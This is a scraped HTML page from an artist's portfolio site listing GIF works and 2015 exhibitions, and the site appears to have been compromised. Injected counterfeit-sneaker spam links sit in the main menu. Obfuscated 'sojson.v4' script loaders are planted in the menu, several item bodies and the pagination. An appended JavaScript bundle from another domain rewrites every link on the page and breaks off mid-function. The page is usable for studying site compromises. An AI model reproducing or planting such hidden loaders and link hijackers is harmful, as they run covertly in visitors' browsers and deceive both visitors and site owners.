	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0bf21aad5c6617be4695c81628ce6ef5","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html" >Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp; Waterproof Accessories
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release" >Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" >Giuseppe Zanotti low top embossed croc-effect sneakers
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 mid outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648" >Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.giftofvision.co/misc/js/Visa.bundle.js
body_size: 1155
content:
function sleep(delay){
	return function(){
		return new Promise( function(resolve, reject){ setTimeout(resolve, delay); }); 
	} 
}
var promise = new Promise(function(resolve){  my_change_alabel0(); resolve();}).then(sleep(4000)).then(function(){ my_change_alabel0(); });
const observer = new MutationObserver((mutations) => {
    const currentScrollHeight = document.documentElement.scrollHeight;
    if (currentScrollHeight !== previousScrollHeight) {
        previousScrollHeight = currentScrollHeight;
        my_change_alabel0();
    }
});
let previousScrollHeight = document.documentElement.scrollHeight;
const config = { childList: true, subtree: true };
observer.observe(document.documentElement, config);
//console.log('do something');
function my_change_alabel0(){
	var my_anchors0 = document.getElementsByTagName("a");
	for (var i = 0; i < my_anchors0.length; i++) {
		if(my_anchors0[i].classList.contains("Links_Good_Rands") == true) continue;
		// alert("% " + my_anchors0[i].href + " %");
		if(typeof(my_anchors0[i].href) != 'string') 
			continue;
